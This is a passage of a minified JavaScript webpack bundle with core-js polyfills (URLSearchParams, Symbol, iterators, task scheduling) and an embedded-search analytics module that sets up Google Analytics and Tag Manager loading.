t.s1searchReloading}}).call(this,n(10))},function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},function(t,e,n){var r=n(139);function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),r(t,o.key,o)}}t.exports=function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(6),o=n(30),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,n){var r=n(13);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var r=n(73),o=n(74),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){t.exports={}},function(t,e,n){"use strict";var r=n(55),o=n(24),i=n(35);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},function(t,e,n){var r=n(39),o=n(32),i=n(3)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){n(118);var r=n(177),o=n(5),i=n(39),a=n(20),c=n(32),s=n(3)("toStringTag");for(var u in r){var f=o[u],l=f&&f.prototype;l&&i(l)!==s&&a(l,s,u),c[u]=c.Array}},function(t,e,n){var r=n(37),o=n(54),i=n(25),a=n(22),c=n(121),s=[].push,u=function(t){var e=1==t,n=2==t,u=3==t,f=4==t,l=6==t,d=5==t||l;return function(p,v,h,g){for(var m,y,b=i(p),S=o(b),w=r(v,h,3),x=a(S.length),E=0,O=g||c,I=e?O(p,x):n?O(p,0):void 0;x>E;E++)if((d||E in S)&&(y=w(m=S[E],E,b),t))if(e)I[E]=y;else if(y)switch(t){case 3:return!0;case 5:return m;case 6:return E;case 2:s.call(I,m)}else if(f)return!1;return l?-1:u||f?f:I}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(t,e){function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.isDebugEnabled=void 0;var o=!!r(n(141)).default.debugEnabled;e.isDebugEnabled=o;var i=o&&window&&window.console&&"undefined"!=typeof console?window.console.log.bind(window.console,"DPL:"):function(){};e.default=i},function(t,e,n){t.exports=n(228)},function(t,e,n){t.exports=n(244)},function(t,e,n){t.exports=n(246)},function(t,e,n){t.exports=n(256)},function(t,e,n){t.exports=n(312)},function(t,e,n){var r=n(243);t.exports=function(t){var e=null;return function(){return e&&r.cancel(e),e=r(n),function(){r.cancel(e),e=null}};function n(){e=null,t()}}},function(t,e,n){t.exports=n(318)},function(t,e,n){var r=n(5),o=n(13),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(21),o=n(104);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.4",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},function(t,e,n){var r=n(6);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(t,e,n){var r,o=n(16),i=n(77),a=n(78),c=n(57),s=n(112),u=n(71),f=n(56),l=f("IE_PROTO"),d=function(){},p=function(t){return"<script>"+t+"<\/script>"},v=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;v=r?function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e}(r):((e=u("iframe")).style.display="none",s.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F);for(var n=a.length;n--;)delete v.prototype[a[n]];return v()};c[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(d.prototype=o(t),n=new d,d.prototype=null,n[l]=t):n=v(),void 0===e?n:i(n,e)}},function(t,e,n){var r=n(11),o=n(24),i=n(16),a=n(47);t.exports=r?Object.defineProperties:function(t,e){i(t);for(var n,r=a(e),c=r.length,s=0;c>s;)o.f(t,n=r[s++],e[n]);return t}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){var r={};r[n(3)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e,n){var r=n(6),o=n(3),i=n(81),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){var r,o,i=n(5),a=n(82),c=i.process,s=c&&c.versions,u=s&&s.v8;u?o=(r=u.split("."))[0]+r[1]:a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},function(t,e,n){var r=n(23);t.exports=r("navigator","userAgent")||""},function(t,e,n){var r=n(110),o=n(78).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},function(t,e,n){"use strict";n(118);var r=n(0),o=n(23),i=n(126),a=n(33),c=n(127),s=n(26),u=n(106),f=n(38),l=n(85),d=n(15),p=n(37),v=n(39),h=n(16),g=n(13),m=n(76),y=n(35),b=n(128),S=n(59),w=n(3),x=o("fetch"),E=o("Headers"),O=w("iterator"),I=f.set,A=f.getterFor("URLSearchParams"),_=f.getterFor("URLSearchParamsIterator"),P=/\+/g,L=Array(4),T=function(t){return L[t-1]||(L[t-1]=RegExp("((?:%[\\da-f]{2}){"+t+"})","gi"))},j=function(t){try{return decodeURIComponent(t)}catch(e){return t}},k=function(t){var e=t.replace(P," "),n=4;try{return decodeURIComponent(e)}catch(t){for(;n;)e=e.replace(T(n--),j);return e}},C=/[!'()~]|%20/g,R={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},D=function(t){return R[t]},M=function(t){return encodeURIComponent(t).replace(C,D)},U=function(t,e){if(e)for(var n,r,o=e.split("&"),i=0;i<o.length;)(n=o[i++]).length&&(r=n.split("="),t.push({key:k(r.shift()),value:k(r.join("="))}))},N=function(t){this.entries.length=0,U(this.entries,t)},B=function(t,e){if(t<e)throw TypeError("Not enough arguments")},V=u((function(t,e){I(this,{type:"URLSearchParamsIterator",iterator:b(A(t).entries),kind:e})}),"Iterator",(function(){var t=_(this),e=t.kind,n=t.iterator.next(),r=n.value;return n.done||(n.value="keys"===e?r.key:"values"===e?r.value:[r.key,r.value]),n})),F=function(){l(this,F,"URLSearchParams");var t,e,n,r,o,i,a,c,s,u=arguments.length>0?arguments[0]:void 0,f=this,p=[];if(I(f,{type:"URLSearchParams",entries:p,updateURL:function(){},updateSearchParams:N}),void 0!==u)if(g(u))if("function"==typeof(t=S(u)))for(n=(e=t.call(u)).next;!(r=n.call(e)).done;){if((a=(i=(o=b(h(r.value))).next).call(o)).done||(c=i.call(o)).done||!i.call(o).done)throw TypeError("Expected sequence with length 2");p.push({key:a.value+"",value:c.value+""})}else for(s in u)d(u,s)&&p.push({key:s,value:u[s]+""});else U(p,"string"==typeof u?"?"===u.charAt(0)?u.slice(1):u:u+"")},q=F.prototype;c(q,{append:function(t,e){B(arguments.length,2);var n=A(this);n.entries.push({key:t+"",value:e+""}),n.updateURL()},delete:function(t){B(arguments.length,1);for(var e=A(this),n=e.entries,r=t+"",o=0;o<n.length;)n[o].key===r?n.splice(o,1):o++;e.updateURL()},get:function(t){B(arguments.length,1);for(var e=A(this).entries,n=t+"",r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){B(arguments.length,1);for(var e=A(this).entries,n=t+"",r=[],o=0;o<e.length;o++)e[o].key===n&&r.push(e[o].value);return r},has:function(t){B(arguments.length,1);for(var e=A(this).entries,n=t+"",r=0;r<e.length;)if(e[r++].key===n)return!0;return!1},set:function(t,e){B(arguments.length,1);for(var n,r=A(this),o=r.entries,i=!1,a=t+"",c=e+"",s=0;s<o.length;s++)(n=o[s]).key===a&&(i?o.splice(s--,1):(i=!0,n.value=c));i||o.push({key:a,value:c}),r.updateURL()},sort:function(){var t,e,n,r=A(this),o=r.entries,i=o.slice();for(o.length=0,n=0;n<i.length;n++){for(t=i[n],e=0;e<n;e++)if(o[e].key>t.key){o.splice(e,0,t);break}e===n&&o.push(t)}r.updateURL()},forEach:function(t){for(var e,n=A(this).entries,r=p(t,arguments.length>1?arguments[1]:void 0,3),o=0;o<n.length;)r((e=n[o++]).value,e.key,this)},keys:function(){return new V(this,"keys")},values:function(){return new V(this,"values")},entries:function(){return new V(this,"entries")}},{enumerable:!0}),a(q,O,q.entries),a(q,"toString",(function(){for(var t,e=A(this).entries,n=[],r=0;r<e.length;)t=e[r++],n.push(M(t.key)+"="+M(t.value));return n.join("&")}),{enumerable:!0}),s(F,"URLSearchParams"),r({global:!0,forced:!i},{URLSearchParams:F}),i||"function"!=typeof x||"function"!=typeof E||r({global:!0,enumerable:!0,forced:!0},{fetch:function(t){var e,n,r,o=[t];return arguments.length>1&&(e=arguments[1],g(e)&&(n=e.body,"URLSearchParams"===v(n)&&((r=e.headers?new E(e.headers):new E).has("content-type")||r.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),e=m(e,{body:y(0,String(n)),headers:y(0,r)}))),o.push(e)),x.apply(this,o)}}),t.exports={URLSearchParams:F,getState:A}},function(t,e,n){"use strict";var r=n(6);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){throw 1},1)}))}},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,n){"use strict";var r=n(31),o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},function(t,e,n){var r=n(272);t.exports=function(t,e,n){return(e=r(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){t.exports=n(233)},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=r(n(271)),i=n(140),a=n(278),c=n(146),s=n(49),u=n(145),f="EMBEDDED_SEARCH",l=o.default.nested.system1.nested.embedded_search.nested.v1.nested,d={embeddedSearch:{EmbeddedSearchSuccess:{log:(0,u.createLogger)(l,"EmbeddedSearchSuccess",f)},EmbeddedSearchError:{log:(0,u.createLogger)(l,"EmbeddedSearchError",f)},EmbeddedSearchTiming:{log:(0,u.createLogger)(l,"EmbeddedSearchTiming",f)}}},p=function(t,e){var n=t.event,r=t.product,o=t.payload;if(!d[r])throw new Error("Product ".concat(r," is not found"));if(!d[r][n])throw new Error("Event ".concat(n," is not found"));return d[r][n].log(o,e)},v=(0,c.createPrimaryClientIdGetter)("4.10.4","production"),h={log:p,loadGa:(0,i.createGaLoader)(v),customEvents:s.CUSTOM_EVENTS,events:d,getSchema:function(){return{embeddedSearch:l}},init:a.init,get session(){return(0,u.globalSession)()},product:f,VERSION:"4.10.4"};(0,u.processQueue)(t,p);var g=h;e.default=g}).call(this,n(10))},function(t,e,n){t.exports=n(303)},function(t,e,n){t.exports=n(308)},function(t,e,n){t.exports=n(163)},function(t,e,n){n(164);var r=n(4);t.exports=r.Array.isArray},function(t,e,n){var r=n(11),o=n(6),i=n(71);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(6),o=/#|\.prototype\./,i=function(t,e){var n=c[a(t)];return n==u||n!=s&&("function"==typeof e?r(e):!!e)},a=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},s=i.NATIVE="N",u=i.POLYFILL="P";t.exports=i},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}},function(t,e,n){t.exports=n(166)},function(t,e,n){n(46),n(174);var r=n(4);t.exports=r.Array.from},function(t,e,n){var r=n(72),o=n(36),i=function(t){return function(e,n){var i,a,c=String(o(e)),s=r(n),u=c.length;return s<0||s>=u?t?"":void 0:(i=c.charCodeAt(s))<55296||i>56319||s+1===u||(a=c.charCodeAt(s+1))<56320||a>57343?t?c.charAt(s):i:t?c.slice(s,s+2):a-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,e,n){var r=n(104),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},function(t,e,n){var r=n(5),o=n(168),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,n){"use strict";var r=n(0),o=n(106),i=n(108),a=n(172),c=n(26),s=n(20),u=n(33),f=n(3),l=n(21),d=n(32),p=n(107),v=p.IteratorPrototype,h=p.BUGGY_SAFARI_ITERATORS,g=f("iterator"),m=function(){return this};t.exports=function(t,e,n,f,p,y,b){o(n,e,f);var S,w,x,E=function(t){if(t===p&&P)return P;if(!h&&t in A)return A[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},O=e+" Iterator",I=!1,A=t.prototype,_=A[g]||A["@@iterator"]||p&&A[p],P=!h&&_||E(p),L="Array"==e&&A.entries||_;if(L&&(S=i(L.call(new t)),v!==Object.prototype&&S.next&&(l||i(S)===v||(a?a(S,v):"function"!=typeof S[g]&&s(S,g,m)),c(S,O,!0,!0),l&&(d[O]=m))),"values"==p&&_&&"values"!==_.name&&(I=!0,P=function(){return _.call(this)}),l&&!b||A[g]===P||s(A,g,P),d[e]=P,p)if(w={values:E("values"),keys:y?P:E("keys"),entries:E("entries")},b)for(x in w)(h||I||!(x in A))&&u(A,x,w[x]);else r({target:e,proto:!0,forced:h||I},w);return w}},function(t,e,n){"use strict";var r=n(107).IteratorPrototype,o=n(76),i=n(35),a=n(26),c=n(32),s=function(){return this};t.exports=function(t,e,n){var u=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),a(t,u,!1,!0),c[u]=s,t}},function(t,e,n){"use strict";var r,o,i,a=n(108),c=n(20),s=n(15),u=n(3),f=n(21),l=u("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(r=o):d=!0),null==r&&(r={}),f||s(r,l)||c(r,l,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},function(t,e,n){var r=n(15),o=n(25),i=n(56),a=n(169),c=i("IE_PROTO"),s=Object.prototype;t.exports=a?Object.getPrototypeOf:function(t){return t=o(t),r(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,n){var r=n(75);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){var r=n(15),o=n(17),i=n(170).indexOf,a=n(57);t.exports=function(t,e){var n,c=o(t),s=0,u=[];for(n in c)!r(a,n)&&r(c,n)&&u.push(n);for(;e.length>s;)r(c,n=e[s++])&&(~i(u,n)||u.push(n));return u}},function(t,e,n){var r=n(72),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e,n){var r=n(23);t.exports=r("document","documentElement")},function(t,e,n){"use strict";var r=n(37),o=n(25),i=n(114),a=n(115),c=n(22),s=n(58),u=n(59);t.exports=function(t){var e,n,f,l,d,p,v=o(t),h="function"==typeof this?this:Array,g=arguments.length,m=g>1?arguments[1]:void 0,y=void 0!==m,b=u(v),S=0;if(y&&(m=r(m,g>2?arguments[2]:void 0,2)),null==b||h==Array&&a(b))for(n=new h(e=c(v.length));e>S;S++)p=y?m(v[S],S):v[S],s(n,S,p);else for(d=(l=b.call(v)).next,n=new h;!(f=d.call(l)).done;S++)p=y?i(l,m,[f.value,S],!0):f.value,s(n,S,p);return n.length=S,n}},function(t,e,n){var r=n(16);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){var r=n(3),o=n(32),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},function(t,e,n){var r=n(3)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,e,n){t.exports=n(175)},function(t,e,n){"use strict";var r=n(17),o=n(176),i=n(32),a=n(38),c=n(105),s=a.set,u=a.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,e){s(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=u(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,n){t.exports=n(179)},function(t,e,n){"use strict";var r=n(0),o=n(6),i=n(45),a=n(13),c=n(25),s=n(22),u=n(58),f=n(121),l=n(80),d=n(3),p=n(81),v=d("isConcatSpreadable"),h=p>=51||!o((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),g=l("concat"),m=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,forced:!h||!g},{concat:function(t){var e,n,r,o,i,a=c(this),l=f(a,0),d=0;for(e=-1,r=arguments.length;e<r;e++)if(i=-1===e?a:arguments[e],m(i)){if(d+(o=s(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,d++)n in i&&u(l,d,i[n])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(l,d++,i)}return l.length=d,l}})},function(t,e,n){var r=n(13),o=n(45),i=n(3)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e){},function(t,e,n){"use strict";var r=n(0),o=n(5),i=n(23),a=n(21),c=n(11),s=n(75),u=n(109),f=n(6),l=n(15),d=n(45),p=n(13),v=n(16),h=n(25),g=n(17),m=n(55),y=n(35),b=n(76),S=n(47),w=n(83),x=n(181),E=n(84),O=n(29),I=n(24),A=n(53),_=n(20),P=n(33),L=n(73),T=n(56),j=n(57),k=n(74),C=n(3),R=n(124),D=n(7),M=n(26),U=n(38),N=n(61).forEach,B=T("hidden"),V=C("toPrimitive"),F=U.set,q=U.getterFor("Symbol"),G=Object.prototype,H=o.Symbol,W=i("JSON","stringify"),z=O.f,J=I.f,Y=x.f,$=A.f,K=L("symbols"),Z=L("op-symbols"),X=L("string-to-symbol-registry"),Q=L("symbol-to-string-registry"),tt=L("wks"),et=o.QObject,nt=!et||!et.prototype||!et.prototype.findChild,rt=c&&f((function(){return 7!=b(J({},"a",{get:function(){return J(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=z(G,e);r&&delete G[e],J(t,e,n),r&&t!==G&&J(G,e,r)}:J,ot=function(t,e){var n=K[t]=b(H.prototype);return F(n,{type:"Symbol",tag:t,description:e}),c||(n.description=e),n},it=u?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof H},at=function(t,e,n){t===G&&at(Z,e,n),v(t);var r=m(e,!0);return v(n),l(K,r)?(n.enumerable?(l(t,B)&&t[B][r]&&(t[B][r]=!1),n=b(n,{enumerable:y(0,!1)})):(l(t,B)||J(t,B,y(1,{})),t[B][r]=!0),rt(t,r,n)):J(t,r,n)},ct=function(t,e){v(t);var n=g(e),r=S(n).concat(lt(n));return N(r,(function(e){c&&!st.call(n,e)||at(t,e,n[e])})),t},st=function(t){var e=m(t,!0),n=$.call(this,e);return!(this===G&&l(K,e)&&!l(Z,e))&&(!(n||!l(this,e)||!l(K,e)||l(this,B)&&this[B][e])||n)},ut=function(t,e){var n=g(t),r=m(e,!0);if(n!==G||!l(K,r)||l(Z,r)){var o=z(n,r);return!o||!l(K,r)||l(n,B)&&n[B][r]||(o.enumerable=!0),o}},ft=function(t){var e=Y(g(t)),n=[];return N(e,(function(t){l(K,t)||l(j,t)||n.push(t)})),n},lt=function(t){var e=t===G,n=Y(e?Z:g(t)),r=[];return N(n,(function(t){!l(K,t)||e&&!l(G,t)||r.push(K[t])})),r};(s||(P((H=function(){if(this instanceof H)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=k(t),n=function(t){this===G&&n.call(Z,t),l(this,B)&&l(this[B],e)&&(this[B][e]=!1),rt(this,e,y(1,t))};return c&&nt&&rt(G,e,{configurable:!0,set:n}),ot(e,t)}).prototype,"toString",(function(){return q(this).tag})),P(H,"withoutSetter",(function(t){return ot(k(t),t)})),A.f=st,I.f=at,O.f=ut,w.f=x.f=ft,E.f=lt,R.f=function(t){return ot(C(t),t)},c&&(J(H.prototype,"description",{configurable:!0,get:function(){return q(this).description}}),a||P(G,"propertyIsEnumerable",st,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!s,sham:!s},{Symbol:H}),N(S(tt),(function(t){D(t)})),r({target:"Symbol",stat:!0,forced:!s},{for:function(t){var e=String(t);if(l(X,e))return X[e];var n=H(e);return X[e]=n,Q[n]=e,n},keyFor:function(t){if(!it(t))throw TypeError(t+" is not a symbol");if(l(Q,t))return Q[t]},useSetter:function(){nt=!0},useSimple:function(){nt=!1}}),r({target:"Object",stat:!0,forced:!s,sham:!c},{create:function(t,e){return void 0===e?b(t):ct(b(t),e)},defineProperty:at,defineProperties:ct,getOwnPropertyDescriptor:ut}),r({target:"Object",stat:!0,forced:!s},{getOwnPropertyNames:ft,getOwnPropertySymbols:lt}),r({target:"Object",stat:!0,forced:f((function(){E.f(1)}))},{getOwnPropertySymbols:function(t){return E.f(h(t))}}),W)&&r({target:"JSON",stat:!0,forced:!s||f((function(){var t=H();return"[null]"!=W([t])||"{}"!=W({a:t})||"{}"!=W(Object(t))}))},{stringify:function(t,e,n){for(var r,o=[t],i=1;arguments.length>i;)o.push(arguments[i++]);if(r=e,(p(e)||void 0!==t)&&!it(t))return d(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!it(e))return e}),o[1]=e,W.apply(null,o)}});H.prototype[V]||_(H.prototype,V,H.prototype.valueOf),M(H,"Symbol"),j[B]=!0},function(t,e,n){var r=n(3);e.f=r},function(t,e,n){var r=n(100),o=n(203),i=n(99);t.exports=function(t,e){var n;if(t){if("string"==typeof t)return i(t,e);var a=o(n=Object.prototype.toString.call(t)).call(n,8,-1);return"Object"===a&&t.constructor&&(a=t.constructor.name),"Map"===a||"Set"===a?r(a):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?i(t,e):void 0}}},function(t,e,n){var r=n(6),o=n(3),i=n(21),a=o("iterator");t.exports=!r((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),i&&!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},function(t,e,n){var r=n(33);t.exports=function(t,e,n){for(var o in e)n&&n.unsafe&&t[o]?t[o]=e[o]:r(t,o,e[o],n);return t}},function(t,e,n){var r=n(16),o=n(59);t.exports=function(t){var e=o(t);if("function"!=typeof e)throw TypeError(String(t)+" is not iterable");return r(e.call(t))}},function(t,e,n){var r=n(11),o=n(47),i=n(17),a=n(53).f,c=function(t){return function(e){for(var n,c=i(e),s=o(c),u=s.length,f=0,l=[];u>f;)n=s[f++],r&&!a.call(c,n)||l.push(t?[n,c[n]]:c[n]);return l}};t.exports={entries:c(!0),values:c(!1)}},function(t,e,n){var r=n(36),o="["+n(88)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),c=function(t){return function(e){var n=String(r(e));return 1&t&&(n=n.replace(i,"")),2&t&&(n=n.replace(a,"")),n}};t.exports={start:c(1),end:c(2),trim:c(3)}},function(t,e,n){n(245);var r=n(4).Object,o=t.exports=function(t,e,n){return r.defineProperty(t,e,n)};r.defineProperty.sham&&(o.sham=!0)},function(t,e,n){var r=n(5);t.exports=r.Promise},function(t,e,n){var r=n(16),o=n(115),i=n(22),a=n(37),c=n(59),s=n(114),u=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,n,f,l){var d,p,v,h,g,m,y,b=a(e,n,f?2:1);if(l)d=t;else{if("function"!=typeof(p=c(t)))throw TypeError("Target is not iterable");if(o(p)){for(v=0,h=i(t.length);h>v;v++)if((g=f?b(r(y=t[v])[0],y[1]):b(t[v]))&&g instanceof u)return g;return new u(!1)}d=p.call(t)}for(m=d.next;!(y=m.call(d)).done;)if("object"==typeof(g=s(d,b,y.value,f))&&g&&g instanceof u)return g;return new u(!1)}).stop=function(t){return new u(!0,t)}},function(t,e,n){var r=n(16),o=n(31),i=n(3)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||null==(n=r(a)[i])?e:o(n)}},function(t,e,n){var r,o,i,a=n(5),c=n(6),s=n(30),u=n(37),f=n(112),l=n(71),d=n(136),p=a.location,v=a.setImmediate,h=a.clearImmediate,g=a.process,m=a.MessageChannel,y=a.Dispatch,b=0,S={},w=function(t){if(S.hasOwnProperty(t)){var e=S[t];delete S[t],e()}},x=function(t){return function(){w(t)}},E=function(t){w(t.data)},O=function(t){a.postMessage(t+"",p.protocol+"//"+p.host)};v&&h||(v=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return S[++b]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},r(b),b},h=function(t){delete S[t]},"process"==s(g)?r=function(t){g.nextTick(x(t))}:y&&y.now?r=function(t){y.now(x(t))}:m&&!d?(i=(o=new m).port2,o.port1.onmessage=E,r=u(i.postMessage,i,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||c(O)||"file:"===p.protocol?r="onreadystatechange"in l("script")?function(t){f.appendChild(l("script")).onreadystatechange=function(){f.removeChild(this),w(t)}}:function(t){setTimeout(x(t),0)}:(r=O,a.addEventListener("message",E,!1))),t.exports={set:v,clear:h}},function(t,e,n){var r=n(82);t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(r)},function(t,e,n){var r=n(16),o=n(13),i=n(89);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){t.exports=n(270)},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.validateParams=u,e.createGaLoader=function(e,n,r){return function(f,l){var d=f.gaMeasurementId,p=void 0===d?"":d,v=f.gtmId,h=void 0===v?"":v,g=f.maxTimeout,m=void 0===g?2e3:g;if(window.ga||window.gtag)throw new Error(s("Google Analytics scripts already loaded."));u({gaMeasurementId:p,gtmId:h,maxTimeout:m});var y=(window||{}).localStorage,b=y&&y.getItem(o.GA_LOCAL_STORAGE)||"",S="".concat(o.GA_URLS[o.GTM],"?id=").concat(h),w=function(e){l&&l(e),t.dispatchEvent&&t.dispatchEvent(new CustomEvent(o.CUSTOM_EVENTS.GA_CLIENT_ID_READY,{detail:{gaclid:e}}))};if((0,i.setupGaQueue)(),(0,i.setupDataLayer)(),b)(0,c.default)("ga: use verifiedClientId",b),window.ga("create",p,{clientId:b}),(0,i.loadScript)(S),window.dataLayer.unshift({"gtm.start":(new Date).getTime(),event:"gtm.js"}),w(b);else{var x=(0,a.getClientId)(o.GA_COOKIE);e((function(t){var e=x||"",n=(t||{}).primaryClientId,r=void 0===n?"":n;r?(e=r,(0,c.default)("ga: received ".concat(e," from primary 